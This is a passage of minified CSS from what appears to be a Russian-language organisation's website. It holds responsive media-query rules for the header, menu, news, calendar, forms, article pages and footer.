.react-datepicker__close-icon:before{width:1px;height:15px;top:22px;left:13px}.article__content{flex-grow:0;flex-shrink:0;flex-basis:calc(100vw - 64px);padding-bottom:40px}.article__content h1{font-size:2.8rem;line-height:3.2rem;margin-bottom:26px}.article__content p{padding-bottom:16px;line-height:20px}.article__content--faq h1,.article__content--newspaper h1,.article__content--strips h1{margin-bottom:10px}.predsedatel__name{font-size:1.8rem}.predsedatel__desc{font-size:1.6rem}.management{margin:40px 0}.videos__item iframe{width:calc(100vw - 64px)!important;min-height:320px}.fotos__wrap{margin:30px 0}.fotos__foto{width:280px!important}.fotos__count{margin-left:30px}.fotos__text{margin-top:30px}.fotos__text h2{font-size:1.8rem;margin-bottom:18px}.form h3{font-size:2rem}.form__label{padding-bottom:8px;font-size:1.4rem}.form input:not([type=checkbox]):not([type=file]){height:52px;line-height:52px}.form__select *{min-height:52px;line-height:52px!important}.form textarea{line-height:36px}.form .accept_wrap{margin:20px 0;font-size:1.6rem;line-height:20px}.form__accept_text{margin-top:16px}.form button{height:50px;line-height:50px;font-size:1.8rem;padding:0 30px}.form input[type=checkbox]{width:24px;height:24px;flex:1 0 24px;margin-top:16px}.footer{padding:80px 40px 20px}.footer__logo{width:160px;height:160px;margin:0 0 10px}.footer__logo img{width:auto;height:76px}.footer__block{padding:40px 0}.footer__block--copy{font-size:1.6rem;line-height:2.4rem}.footer__block--contacts span{font-size:2.2rem;line-height:3rem;margin:18px 0}.footer__block--socials a{margin:0 20px}.footer__block--socials img{height:30px}}@media(min-width:400px)and (max-width:479px){body{font-size:1.6rem}.header__wrap{padding:24px 20px 0;flex-direction:row;align-items:end}.header__right_block{position:fixed;right:10px;z-index:2}.header__logo{font-size:1rem;padding-bottom:44px}.header__logo img{margin-right:30px;width:260px}.header__logo_text{padding:10px 0 10px 68px;width:310px;font-size:1.4rem}.header__burger{top:20px;right:20px;width:60px;height:60px}.header__burger span,.header__burger span:after,.header__burger span:before{width:34px;height:2px}.header__burger span:before{top:-8px}.header__burger span:after{top:8px}.header__burger--close span:after,.header__burger--close span:before{top:0}.header__menu_wrap--open .header__btns{padding:36px 120px 24px 44px}.header__menu_wrap--open .header__btns img{margin:0 4px;height:28px}.header__menu{padding:100px 0 20px}.header__menu_item>a{padding:10px 44px;font-size:3rem;line-height:3.2rem}.header__menu__submenu{padding:12px 0!important;margin:12px 0!important}.header__menu__submenu:after,.header__menu__submenu:before{width:20px!important;height:20px!important}.header__menu__submenu:before{left:12px!important;top:-10px!important}.header__menu__submenu:after{height:25px!important;width:60px!important}.header__menu__submenu_toggle{width:12px!important;height:12px!important;top:20px!important;left:16px!important}.header__menu__submenu_toggle--close{top:12px!important}.header__menu_sub{padding:12px 0}.header__menu_sub a{padding:10px 44px;font-size:2rem;line-height:2.2rem;margin-bottom:0}.search input{width:calc(100vw - 135px);height:48px;line-height:48px;text-indent:50px;top:26px;left:35px;font-size:1.8rem}.search--active button{left:42px;top:36px}.search--active button img{height:28px!important}.search__close{width:24px;height:24px;right:124px;margin-top:-6px}.search__close:after,.search__close:before{width:24px;height:2px}.search__item{margin-bottom:30px;padding-bottom:30px}.search__link{font-size:20px;margin-bottom:10px}.events,.news{width:calc(100vw - 40px)!important}.events__item,.news__item{flex-direction:column}.events__img_wrap,.news__img_wrap{margin-right:0;margin-bottom:20px;width:100%}.strips__img_container{min-height:110px!important;margin-bottom:20px}.home h2{font-size:2.8rem;line-height:3.2rem}.home__news{padding:50px 20px}.home__news h2 span{font-size:2.4rem}.home__news_item{margin-bottom:25px!important;padding-bottom:25px!important}.home__news_item img{width:144px!important;margin-right:25px}.home__news_text{max-height:78px}.home__news_date{line-height:1.4rem;margin-bottom:20px}.home__news_links--text_rigth{text-align:left}.home__news_links--text_rigth a{margin:10px 0 0}.home__news_wrap{flex-direction:column;justify-content:space-between;align-items:flex-start}.home__projects .swiper-button-next,.home__projects .swiper-button-prev{top:248px}.home__projects .swiper-button-prev{left:auto;right:120px}.home__projects .swiper-button-next{right:18px}.home__project.swiper-slide{height:288px}.home__project_head{font-size:1.4rem}.home__project_info{padding:16px 160px 16px 20px;min-height:104px}.home__project_info h3{font-size:1.8rem}.home__project_head{margin-bottom:10px}.home__project_count{right:40px;bottom:20px;font-size:5.2rem}.home__media_btns{margin-bottom:50px}.home__media_btns a{padding:16px 18px;margin:16px 0;font-size:2.2rem;width:65%}.home__media_btns a img{margin-right:14px;width:46px}.home__today{bottom:-28px;width:170px;height:170px;font-size:1.4rem}.home__today:after{width:155px;height:155px}.home__today_day{font-size:3rem;line-height:3.2rem}.home__today_month_year{padding:0 14px 10px;margin-bottom:10px}.home__today_text{font-size:1.6rem}.home__today_text--small{font-size:1.2rem}.home__calendar{padding:0 20px 160px}.home__calendar h2{margin-bottom:60px}.home__calendar_next,.home__calendar_prev{width:20px;height:20px}.home__calendar_prev{margin-right:10px}.home__calendar_next{margin-left:10px}.home__calendar_curr{height:60px;padding:0 20px 0 25px}.home__calendar_curr img{margin-left:18px;height:30px}.home__calendar_events{margin:60px 0 40px}.home__calendar_events .swiper-button-next,.home__calendar_events .swiper-button-prev{width:20px;height:20px;top:30px}.home__calendar_events .swiper-button-prev{margin-right:30px}.home__calendar_events .swiper-button-next{margin-left:30px}.home__calendar_event{font-size:1.6rem;margin:20px 0}.home__advantages{margin:0 auto 40px;width:calc(100vw - 40px)!important}.home__advantages h2{margin-top:40px}.home__advantages_items{margin-bottom:20px}.home__advantages_items img{margin:10px;width:100px}.home__advantages_btn{line-height:60px;padding:0 30px;margin:10px 0 50px;font-size:1.8rem}.home__eticket{width:calc(100vw - 40px)!important}.home__eticket h2{font-size:2.2rem}.home__eticket span{font-size:1.6rem;padding-right:60px}.home__eticket_link{padding:20px 0 0;margin-bottom:35px}.home__eticket_link:after{width:40px;height:1px;top:54px;left:50px}.home__eticket_link:before{width:20px;height:20px;border-top:1px solid #c60c30;border-right:1px solid #c60c30;top:50px;left:60px}.home__eticket_link img{margin-left:10px}.home__help{padding:0 20px}.home__help_wrap{margin-bottom:30px}.home__help_top{margin-bottom:10px}.home__help_top h2{font-size:3.4rem}.home__help_labels{font-size:2rem;margin:25px 0}.home__help_labels a{font-size:1.8rem;line-height:22px;margin:10px 0}.home__help_labels a:last-of-type{font-size:1.6rem;margin-top:20px}.home__help_labels span.active:after{height:1px;width:95px;left:-112px;top:20px}.home__partners{padding:0 20px}.home__partners h2{font-size:2.2rem;line-height:2.8rem;padding:20px 160px 0}.home__partners_wrap{padding:20px 30px 40px}.home__partners_wrap a{margin:20px 0}.home__partners_wrap a img{zoom:1}.container__wrap{width:calc(100vw - 40px)!important}.container__wrap--pt_small{padding-top:20px}.container__wrap--pt_middle{padding-top:35px}.container__wrap--pt_big{padding-top:50px}.page--fixed{padding-top:100px}.page--fixed .header__menu_wrap{padding:24px 20px}.page--fixed .header__logo_small img{width:260px}.page--fixed .header__btns{margin:0 20px 0 10px}.page__error{min-height:calc(100vh - 300px)}.page__error h1{margin:20px 0}.page__error_code{font-size:10rem;line-height:10rem}.page__error button{margin-left:20px;height:20px;line-height:20px;font-size:1.6rem;padding:0 25px}.article{padding:30px 0 20px;font-size:1.6rem;line-height:2rem;width:calc(100vw - 40px)!important}.article--vopros_predsedatelyu .predsedatel{top:195px}.article--vopros_predsedatelyu .predsedatel p{padding-bottom:16px}.article--vopros_predsedatelyu .predsedatel img{margin-right:25px;width:180px}.article--vopros_predsedatelyu .article__content{padding:0 0 60px}.article--vopros_predsedatelyu .article__content h1{margin-bottom:300px}.article--management .predsedatel img{margin-bottom:30px;width:360px}.article--kontakty .article__content h2{font-size:2.6rem;margin-bottom:10px}.article iframe{width:calc(100vw - 40px)!important;height:calc(100vw - 40px);margin:60px 0}.article__bredcrambs{margin:10px 0 20px;font-size:1.3rem;line-height:2rem}.article__bredcrambs a{margin-right:30px}.article__bredcrambs a:first-child{margin-left:8px}.article__bredcrambs a:after{width:18px;height:1px;bottom:2px;right:-24px}.article__filter{margin-bottom:80px}.article__filter_date{height:54px;text-indent:12px;font-size:1.6rem;width:160px!important}.article__filter_date_icon{top:12px;right:12px}.article__filter_sep{margin:0 20px;font-size:2.8rem}.article__filter .react-datepicker-popper{border:1px solid #ababab;border-radius:4px}.article__filter .react-datepicker-popper[data-placement^=bottom]{margin-top:10px}.article__filter .react-datepicker__month-container{zoom:1.6}.article__filter .react-datepicker__close-icon{width:40px}.article__filter .react-datepicker__close-icon:after,.article__filter .react-datepicker__close-icon:before{width:1px;height:15px;top:22px;left:13px}.article__content{flex-grow:0;flex-shrink:0;flex-basis:calc(100vw - 40px);padding-bottom:40px}.article__content h1{font-size:2.4rem;line-height:2.8rem;margin-bottom:18px}.article__content p{padding-bottom:16px;line-height:20px}.article__content--faq h1,.article__content--newspaper h1,.article__content--strips h1{margin-bottom:10px}.predsedatel__name{font-size:1.8rem}.predsedatel__desc{font-size:1.6rem}.management{margin:40px 0}.videos__item{margin:0 0 60px}.videos__item h2{margin:15px 0}.videos__item iframe{width:calc(100vw - 40px)!important;min-height:260px}.fotos__wrap{margin:20px 0}.fotos__foto{width:240px!important}.fotos__count{margin-left:20px}.fotos__text{margin-top:20px;width:calc(100% - 40px)!important}.fotos__text h2{font-size:1.6rem;margin-bottom:14px}.form h3{font-size:1.8rem}.form__label{padding-bottom:8px;font-size:1.4rem}.form input:not([type=checkbox]):not([type=file]){height:52px;line-height:52px}.form__select *{min-height:52px;line-height:52px!important}.form textarea{line-height:36px}.form .accept_wrap{margin:20px 0;font-size:1.6rem;line-height:20px}.form__accept_text{margin-top:16px}.form button{height:50px;line-height:50px;font-size:1.8rem;padding:0 30px}.form input[type=checkbox]{width:24px;height:24px;flex:1 0 24px;margin-top:16px}.footer{padding:60px 30px 10px}.footer__logo{width:140px;height:140px;margin:0 0 10px}.footer__logo img{width:auto;height:64px}.footer__block{padding:35px 0}.footer__block--copy{font-size:1.4rem;line-height:2rem}.footer__block--contacts span{font-size:1.8rem;line-height:2.6rem;margin:18px 0}.footer__block--socials a{margin:0 20px}.footer__block--socials img{height:25px}}@media(min-width:360px)and (max-width:399px){body{font-size:1.4rem}.header__wrap{padding:20px 20px 0;flex-direction:row;align-items:end}.header__right_block{position:fixed;right:0;z-index:2}.header__logo{font-size:1rem;padding-bottom:43px}.header__logo img{margin-right:30px;width:240px}.header__logo_text{padding:6px 0 6px 62px;width:290px;font-size:1.3rem}.header__burger{top:18px;right:20px;width:54px;height:54px}.header__burger span,.header__burger span:after,.header__burger span:before{width:28px;height:2px}.header__burger span:before{top:-7px}.header__burger span:after{top:7px}.header__burger--close span:after,.header__burger--close span:before{top:0}.header__menu_wrap--open .header__btns{padding:34px 105px 24px 34px}.header__menu_wrap--open .header__btns img{margin:0 2px;height:24px}.header__menu{padding:90px 0 20px}.header__menu_item>a{padding:8px 40px;font-size:2.8rem;line-height:3rem}.header__menu__submenu{padding:12px 0!important;margin:12px 0!important}.header__menu__submenu:after,.header__menu__submenu:before{width:20px!important;height:20px!important}.header__menu__submenu:before{left:12px!important;top:-10px!important}.header__menu__submenu:after{height:25px!important;width:60px!important}.header__menu__submenu_toggle{width:12px!important;height:12px!important;top:16px!important;left:16px!important}.header__menu__submenu_toggle--close{top:10px!important}.header__menu_sub{padding:8px 0}.header__menu_sub a{padding:8px 40px;font-size:1.8rem;line-height:2rem;margin-bottom:0}.search input{width:calc(100vw - 126px);height:48px;line-height:48px;text-indent:50px;top:22px;left:35px;font-size:1.8rem}.search--active button{left:44px;top:32px}.search--active button img{height:28px!important}.search__close{width:24px;height:24px;right:105px;margin-top:-6px}.search__close:after,.search__close:before{width:24px;height:2px}.search__item{margin-bottom:30px;padding-bottom:30px}.search__link{font-size:20px;margin-bottom:10px}.events,.news{width:calc(100vw - 40px)!important}.events__item,.news__item{flex-direction:column}.events__img_wrap,.news__img_wrap{margin-right:0;margin-bottom:20px;width:100%}.strips__img_container{min-height:100px!important;margin-bottom:20px}.home h2{font-size:2.4rem;line-height:2.8rem}.home__news{padding:40px 20px}.home__news h2{margin-bottom:25px}.home__news h2 span{font-size:2rem}.home__news_item{margin-bottom:25px!important;padding-bottom:25px!important}.home__news_item img{width:128px!important;margin-right:22px}.home__news_text{max-height:72px}.home__news_date{line-height:1.2rem;margin-bottom:12px}.home__news_links--text_rigth{text-align:left}.home__news_links--text_rigth a{margin:10px 0 0}.home__news_wrap{flex-direction:column;justify-content:space-between;align-items:flex-start}.home__projects .swiper-button-next,.home__projects .swiper-button-prev{top:213px;width:18px;height:18px}.home__projects .swiper-button-prev{left:auto;right:112px}.home__projects .swiper-button-next{right:18px}.home__project.swiper-slide{height:240px}.home__project_head{font-size:1.2rem}.home__project_info{padding:12px 150px 12px 20px;min-height:84px}.home__project_info h3{font-size:1.6rem}.home__project_head{margin-bottom:6px}.home__project_count{right:40px;bottom:12px;font-size:4.6rem}.home__media_btns{margin-bottom:50px}.home__media_btns a{padding:14px 18px;margin:16px 0;font-size:2rem;width:65%}.home__media_btns a img{margin-right:14px;width:42px}.home__today{bottom:-26px;width:155px;height:155px;font-size:1.3rem}.home__today:after{width:140px;height:140px}.home__today_day{font-size:2.8rem;line-height:3.2rem}.home__today_month_year{padding:0 10px 8px;margin-bottom:8px}.home__today_text{font-size:1.4rem}.home__today_text--small{font-size:1.1rem}.home__calendar{padding:0 20px 140px}.home__calendar h2{margin-bottom:40px}.home__calendar_next,.home__calendar_prev{width:20px;height:20px}.home__calendar_prev{margin-right:10px}.home__calendar_next{margin-left:10px}.home__calendar_curr{height:60px;padding:0 20px 0 25px}.home__calendar_curr img{margin-left:18px;height:30px}.home__calendar_events{margin:60px 0 40px}.home__calendar_events .swiper-button-next,.home__calendar_events .swiper-button-prev{width:20px;height:20px;top:30px}.home__calendar_events .swiper-button-prev{margin-right:30px}.home__calendar_events .swiper-button-next{margin-left:30px}.home__calendar_event{font-size:1.6rem;margin:20px 0}.home__advantages{margin:0 auto 40px;width:calc(100vw - 40px)!important}.home__advantages h2{margin-top:30px;margin-bottom:25px}.home__advantages_items{margin-bottom:16px}.home__advantages_items img{margin:8px;width:85px}.home__advantages_btn{line-height:50px;padding:0 25px;margin:10px 0 40px;font-size:1.6rem}.home__eticket{width:calc(100vw - 40px)!important}.home__eticket h2{font-size:2rem}.home__eticket span{font-size:1.4rem;padding-right:60px}.home__eticket_link{padding:20px 0 0;margin-bottom:25px}.home__eticket_link:after{width:35px;height:1px;top:44px;left:46px}.home__eticket_link:before{width:16px;height:16px;border-top:1px solid #c60c30;border-right:1px solid #c60c30;top:42px;left:55px}.home__eticket_link img{margin-left:10px}.home__help{padding:0 20px}.home__help_wrap{margin-bottom:30px}.home__help_top{margin-bottom:10px}.home__help_top h2{font-size:3rem}.home__help_labels{font-size:2rem;margin:16px 0}.home__help_labels a{font-size:1.6rem;line-height:20px;margin:7px 0}.home__help_labels a:last-of-type{font-size:1.4rem;margin-top:16px}.home__help_labels span.active:after{height:1px;width:95px;left:-112px;top:20px}.home__partners{padding:0 20px}.home__partners h2{font-size:2rem;line-height:2.6rem;padding:20px 90px 0}.home__partners_wrap{padding:15px 25px 30px}.home__partners_wrap a{margin:16px 0}.home__partners_wrap a img{zoom:1}.container__wrap{width:calc(100vw - 40px)!important}.container__wrap--pt_small{padding-top:20px}.container__wrap--pt_middle{padding-top:35px}.container__wrap--pt_big{padding-top:50px}.page--fixed{padding-top:88px}.page--fixed .header__menu_wrap{padding:20px}.page--fixed .header__logo_small img{width:240px}.page--fixed .header__btns{margin:0 20px 0 10px}.page__error{min-height:calc(100vh - 300px)}.page__error h1{margin:20px 0}.page__error_code{font-size:10rem;line-height:10rem}.page__error button{margin-left:20px;height:20px;line-height:20px;font-size:1.6rem;padding:0 25px}.article{padding:30px 0 20px;font-size:1.4rem;line-height:1.8rem;width:calc(100vw - 40px)!important}.article--vopros_predsedatelyu .predsedatel{top:165px}.article--vopros_predsedatelyu .predsedatel p{padding-bottom:16px}.article--vopros_predsedatelyu .predsedatel img{margin-right:25px;width:180px}.article--vopros_predsedatelyu .article__content{padding:0 0 60px}.article--vopros_predsedatelyu .article__content h1{margin-bottom:270px}.article--management .predsedatel img{margin-bottom:30px;width:320px}.article--kontakty .article__content h2{font-size:2.4rem;margin-bottom:10px}.article iframe{width:calc(100vw - 40px)!important;height:calc(100vw - 40px);margin:40px 0}.article__bredcrambs{margin:10px 0 20px;font-size:1.3rem;line-height:2rem}.article__bredcrambs a{margin-right:30px}.article__bredcrambs a:first-child{margin-left:8px}.article__bredcrambs a:after{width:18px;height:1px;bottom:2px;right:-24px}.article__filter{margin-bottom:80px}.article__filter_date{height:54px;text-indent:12px;font-size:1.6rem;width:140px!important}.article__filter_date_icon{top:12px;right:12px}.article__filter_sep{margin:0 20px;font-size:2.8rem}.article__filter .react-datepicker-popper{border:1px solid #ababab;border-radius:4px}.article__filter .react-datepicker-popper[data-placement^=bottom]{margin-top:10px}.article__filter .react-datepicker__month-container{zoom:1.6}.article__filter .react-datepicker__close-icon{width:40px}.article__filter .react-datepicker__close-icon:after,.article__filter .react-datepicker__close-icon:before{width:1px;height:15px;top:22px;left:13px}.article__content{flex-grow:0;flex-shrink:0;flex-basis:calc(100vw - 40px);padding-bottom:40px}.article__content h1{font-size:1.8rem;line-height:2.2rem;margin-bottom:12px}.article__content p{font-size:1.4rem;line-height:1.8rem}.article__content--faq h1,.article__content--newspaper h1,.article__content--strips h1{margin-bottom:10px}.predsedatel__name{font-size:1.8rem}.predsedatel__desc{font-size:1.6rem}.management{margin:40px 0}.videos__item{margin:0 0 60px}.videos__item h2{margin:15px 0}.videos__item iframe{width:calc(100vw - 40px)!important;min-height:220px}.fotos__wrap{margin:20px 0}.fotos__foto{width:220px!important}.fotos__count{margin-left:20px}.fotos__text{margin-top:20px;width:calc(100% - 40px)!important}.fotos__text h2{margin-bottom:14px}.form h3,.fotos__text h2{font-size:1.6rem}.form__label{padding-bottom:8px;font-size:1.4rem}.form input:not([type=checkbox]):not([type=file]){height:52px;line-height:52px}.form__select *{min-height:52px;line-height:52px!important}.form textarea{line-height:36px}.form .accept_wrap{margin:20px 0;font-size:1.6rem;line-height:20px}.form__accept_text{margin-top:16px}.form button{height:50px;line-height:50px;font-size:1.8rem;padding:0 30px}.form input[type=checkbox]{width:24px;height:24px;flex:1 0 24px;margin-top:16px}.footer{padding:50px 20px 10px}.footer__logo{width:128px;height:128px;margin:0 0 10px}.footer__logo img{width:auto;height:58px}.footer__block{padding:30px 0}.footer__block--copy{font-size:1.2rem;line-height:1.6rem}.footer__block--contacts span{font-size:1.7rem;line-height:2.2rem;margin:14px 0}.footer__block--socials a{margin:0 20px}.footer__block--socials img{height:20px}}@media(max-width:359px){body{font-size:1.2rem;width:100vw;min-width:340px}.header__wrap{padding:15px 15px 0;flex-direction:row;align-items:end}.header__right_block{position:fixed;right:0;z-index:2}.header__logo{font-size:1rem;padding-bottom:38px}.header__logo img{margin-right:30px;width:180px}.header__logo_text{padding:4px 0 4px 46px;width:230px;font-size:1rem;line-height:1.2rem}.header__burger{top:12px;right:20px;width:42px;height:42px}.header__burger span,.header__burger span:after,.header__burger span:before{width:22px;height:2px}.header__burger span:before{top:-6px}.header__burger span:after{top:6px}.header__burger--close span:after,.header__burger--close span:before{top:0}.header__menu_wrap--open .header__btns{padding:22px 92px 20px 34px}.header__menu_wrap--open .header__btns img{margin:0 2px;height:24px}.header__menu{padding:70px 0 20px}.header__menu_item>a{padding:8px 40px;font-size:2.8rem;line-height:3rem}.header__menu__submenu{padding:12px 0!important;margin:12px 0!important}.header__menu__submenu:after,.header__menu__submenu:before{width:16px!important;height:16px!important}.header__menu__submenu:before{left:12px!important;top:-10px!important}.header__menu__submenu:after{height:20px!important;width:60px!important}.header__menu__submenu_toggle{width:12px!important;height:12px!important;top:16px!important;left:16px!important}.header__menu__submenu_toggle--close{top:10px!important}.header__menu_sub{padding:8px 0}.header__menu_sub a{padding:8px 40px;font-size:1.8rem;line-height:2rem;margin-bottom:0}.search input{width:calc(100vw - 126px);height:42px;line-height:48px;text-indent:50px;top:13px;left:35px;font-size:1.8rem}.search--active button{left:44px;top:20px}.search--active button img{height:28px!important}.search__close{width:24px;height:24px;right:105px;margin-top:-6px}.search__close:after,.search__close:before{width:24px;height:2px}.search__item{margin-bottom:30px;padding-bottom:30px}.search__link{font-size:20px;margin-bottom:10px}.events,.news{width:calc(100vw - 40px)!important}.events__item,.news__item{flex-direction:column}.events__img_wrap,.news__img_wrap{margin-right:0;margin-bottom:20px;width:100%}.strips__img_container{min-height:80px!important;margin-bottom:20px}.home h2{font-size:2.4rem;line-height:2.8rem}.home__news{padding:40px 20px}.home__news h2{margin-bottom:25px}.home__news h2 span{font-size:2rem}.home__news_item{margin-bottom:12px!important;padding-bottom:12px!important}.home__news_item img{width:112px!important;margin-right:22px}.home__news_text{max-height:60px}.home__news_date{font-size:1.1rem;line-height:1.2rem;margin-bottom:12px}.home__news_links--text_rigth{text-align:left}.home__news_links--text_rigth a{margin:10px 0 0}.home__news_wrap{flex-direction:column;justify-content:space-between;align-items:flex-start}.home__projects .swiper-button-next,.home__projects .swiper-button-prev{top:190px;width:16px;height:16px}.home__projects .swiper-button-prev{left:auto;right:112px}.home__projects .swiper-button-next{right:18px}.home__project.swiper-slide{height:216px}.home__project_head{font-size:1.2rem}.home__project_info{padding:12px 150px 12px 20px;min-height:84px}.home__project_info h3{font-size:1.6rem}.home__project_head{margin-bottom:6px}.home__project_count{right:40px;bottom:12px;font-size:4.6rem}.home__media_btns{margin-bottom:50px}.home__media_btns a{padding:14px 18px;margin:16px 0;font-size:2rem;width:65%}.home__media_btns a img{margin-right:14px;width:42px}.home__today{bottom:-26px;width:155px;height:155px;font-size:1.3rem}.home__today:after{width:140px;height:140px}.home__today_day{font-size:2.8rem;line-height:3.2rem}.home__today_month_year{padding:0 10px 8px;margin-bottom:8px}.home__today_text{font-size:1.4rem}.home__today_text--small{font-size:1.1rem}.home__calendar{padding:0 20px 140px}.home__calendar h2{margin-bottom:40px}.home__calendar_next,.home__calendar_prev{width:20px;height:20px}.home__calendar_prev{margin-right:10px}.home__calendar_next{margin-left:10px}.home__calendar_curr{height:60px;padding:0 20px 0 25px}.home__calendar_curr img{margin-left:18px;height:30px}.home__calendar_events{margin:60px 0 40px}.home__calendar_events .swiper-button-next,.home__calendar_events .swiper-button-prev{width:20px;height:20px;top:30px}.home__calendar_events .swiper-button-prev{margin-right:30px}.home__calendar_events .swiper-button-next{margin-left:30px}.home__calendar_event{font-size:1.6rem;margin:20px 0}.home__advantages{margin:0 auto 40px;width:calc(100vw - 40px)!important}.home__advantages h2{margin-top:30px;margin-bottom:25px}.home__advantages_items{margin-bottom:16px}.home__advantages_items img{margin:8px;width:82px}.home__advantages_btn{line-height:50px;padding:0 25px;margin:10px 0 40px;font-size:1.6rem}.home__eticket{width:calc(100vw - 40px)!important}.home__eticket h2{font-size:2rem}.home__eticket span{font-size:1.4rem;padding-right:60px}.home__eticket_link{padding:20px 0 0;margin-bottom:25px}.home__eticket_link:after{width:35px;height:1px;top:44px;left:46px}.home__eticket_link:before{width:16px;height:16px;border-top:1px solid #c60c30;border-right:1px solid #c60c30;top:42px;left:55px}.home__eticket_link img{margin-left:10px}.home__help{padding:0 20px}.home__help_wrap{margin-bottom:30px}.home__help_top{margin-bottom:10px}.home__help_top h2{font-size:3rem}.home__help_labels{font-size:2rem;margin:16px 0}.home__help_labels a{font-size:1.6rem;line-height:20px;margin:7px 0}.home__help_labels a:last-of-type{font-size:1.4rem;margin-top:16px}.home__help_labels span.active:after{height:1px;width:95px;left:-112px;top:20px}.home__partners{padding:0 20px}.home__partners h2{font-size:2rem;line-height:2.6rem;padding:20px 90px 0}.home__partners_wrap{padding:15px 25px 30px}.home__partners_wrap a{margin:16px 0}.home__partners_wrap a img{zoom:1}.container__wrap{width:calc(100vw - 40px)!important}.container__wrap--pt_small{padding-top:20px}.container__wrap--pt_middle{padding-top:35px}.container__wrap--pt_big{padding-top:50px}.page--fixed{padding-top:88px}.page--fixed .header__menu_wrap{padding:15px}.page--fixed .header__logo_small img{width:180px}.page--fixed .header__btns{margin:0 20px 0 10px}.page__error{min-height:calc(100vh - 300px)}.page__error h1{margin:20px 0}.page__error_code{font-size:10rem;line-height:10rem}.page__error button{margin-left:20px;height:20px;line-height:20px;font-size:1.6rem;padding:0 25px}.article{padding:30px 0 20px;font-size:1.2rem;line-height:1.6rem;width:calc(100vw - 40px)!important}.article--vopros_predsedatelyu .predsedatel{top:195px}.article--vopros_predsedatelyu .predsedatel p{padding-bottom:16px}.article--vopros_predsedatelyu .predsedatel img{margin-right:25px;width:180px}.article--vopros_predsedatelyu .article__content{padding:0 0 60px}.article--vopros_predsedatelyu .article__content h1{margin-bottom:300px}.article--management .predsedatel img{margin-bottom:30px;width:320px}.article--kontakty .article__content h2{font-size:2.4rem;margin-bottom:10px}.article iframe{width:calc(100vw - 40px)!important;height:calc(100vw - 40px);margin:40px 0}.article__bredcrambs{margin:10px 0 20px;font-size:1.3rem;line-height:2rem}.article__bredcrambs a{margin-right:30px}.article__bredcrambs a:first-child{margin-left:8px}.article__bredcrambs a:after{width:18px;height:1px;bottom:2px;right:-24px}.article__filter{margin-bottom:80px}.article__filter_date{height:54px;text-indent:12px;font-size:1.6rem;width:140px!important}.article__filter_date_icon{top:12px;right:12px}.article__filter_sep{margin:0 20px;font-size:2.8rem}.article__filter .react-datepicker-popper{border:1px solid #ababab;border-radius:4px}.article__filter .react-datepicker-popper[data-placement^=bottom]{margin-top:10px}.article__filter .react-datepicker__month-container{zoom:1.6}.article__filter .react-datepicker__close-icon{width:40px}.article__filter .react-datepicker__close-icon:after,.article__filter .react-datepicker__close-icon:before{width:1px;height:15px;top:22px;left:13px}.article__content{flex-grow:0;flex-shrink:0;flex-basis:calc(100vw - 40px);padding-bottom:40px}.article__content h1{font-size:1.6rem;line-height:1.8rem;margin-bottom:14px}.article__content p{padding-bottom:12px;line-height:16px}.article__content--faq h1,.article__content--newspaper h1,.article__content--strips h1{margin-bottom:10px}.predsedatel__name{font-size:1.8rem}.predsedatel__desc{font-size:1.6rem}.management{margin:40px 0}.videos__item{margin:0 0 60px}.videos__item h2{margin:15px 0}.videos__item iframe{width:calc(100vw - 40px)!important;min-height:200px}.fotos__wrap{margin:20px 0}.fotos__foto{width:220px!important}.fotos__count{margin-left:20px}.fotos__text{margin-top:20px;width:calc(100% - 40px)!important}.fotos__text h2{margin-bottom:14px}.form h3,.fotos__text h2{font-size:1.6rem}.form__label{padding-bottom:8px;font-size:1.4rem}.form input:not([type=checkbox]):not([type=file]){height:52px;line-height:52px}.form__select *{min-height:52px;line-height:52px!important}.form textarea{line-height:36px}.form .accept_wrap{margin:20px 0;font-size:1.6rem;line-height:20px}.form__accept_text{margin-top:16px}.form button{height:50px;line-height:50px;font-size:1.8rem;padding:0 30px}.form input[type=checkbox]{width:24px;height:24px;flex:1 0 24px;margin-top:16px}.footer{padding:50px 20px 10px}.footer__logo{width:128px;height:128px;margin:0 0 10px}.footer__logo img{width:auto;height:58px}.footer__block{padding:30px 0}.footer__block--copy{font-size:1.2rem;line-height:1.6rem}.footer__block--contacts span{font-size:1.7rem;line-height:2.2rem;margin:14px 0}.footer__block--socials a{margin:0 20px}.footer__block--socials img{height:20px}}@media(max-width:1023px){.grid{flex-direction:column;margin-left:0;margin-right:0}.grid__col{margin-bottom:24px!important}.header{display:flex}.header__logo{align-items:flex-start;flex-direction:column;flex:0 1 auto}.header__logo img{height:auto}.header__logo_text{text-transform:none;font-weight:400}.header__burger{background:#fff;border-radius:220px;position:fixed;display:flex;align-items:center;justify-content:center;box-shadow:6px 6px 15px rgba(0,0,0,.4);z-index:99999}.header__burger span{display:block;position:relative;background:#c60c30}.header__burger span:after,.header__burger span:before{position:absolute;content:"";background:#c60c30}.header__burger--close span{background:#fff}.header__burger--close span:before{transform:rotate(45deg)}.header__burger--close span:after{transform:rotate(-45deg)}.header__btns{display:none}.header__menu_wrap--open .header__fixed,.header__menu_wrap--open .header__menu{display:flex}.header__menu_wrap--open .header__btns{display:flex;width:100%;top:0;left:0;position:fixed;z-index:98;background:#a50925}.header__menu_wrap--open .header__btns img{width:auto}.header__menu{position:fixed;top:0;left:0;width:100vw;height:100vh;flex-direction:column;justify-content:flex-start;overflow:auto;z-index:98;display:none}.header__menu_item:nth-child(odd)>a{color:#630719}.header__menu__submenu{position:relative;display:flex;flex-direction:column;padding:20px 0;margin:20px 0;box-shadow:2px 0 20px rgba(0,0,0,.6)}.header__menu__submenu:after,.header__menu__submenu:before{content:"";position:absolute;width:30px;height:30px;background:#a50925}.header__menu__submenu:before{left:20px;top:-15px;transform:rotate(45deg);box-shadow:2px 0 20px rgba(0,0,0,.6)}.header__menu__submenu:after{left:0;top:0;height:35px;width:70px}.header__menu__submenu_toggle{position:absolute;width:18px;height:18px;top:33px;left:25px;transform:rotate(45deg);border-top:2px solid #fff;border-left:2px solid #fff}.header__menu__submenu_toggle--close{transform:rotate(-135deg);top:22px}.header__menu_sub{position:relative;display:flex;width:100%;min-width:100%;max-width:100%;margin-left:0;left:0;box-shadow:none;background:none}.header__menu_sub:after{display:none}.header__menu_sub a,.header__menu_sub>span{font-weight:400;color:#fff;display:block}.header__menu_sub a:before,.header__menu_sub>span:before{display:none}.header__menu_sub a.active,.header__menu_sub a:hover{background:#c60c30;color:#e38698}.header__menu_sub>span{display:block;position:relative}.search input{position:fixed;font-weight:400}.search--active button{position:fixed;z-index:1}.search__close{position:absolute;margin-left:0}.search__link{font-weight:600}.strips__col{flex-basis:calc(50% - 8px);max-width:calc(50% - 8px)}.items_list__item{width:100%;margin-bottom:40px}.items_list__pages 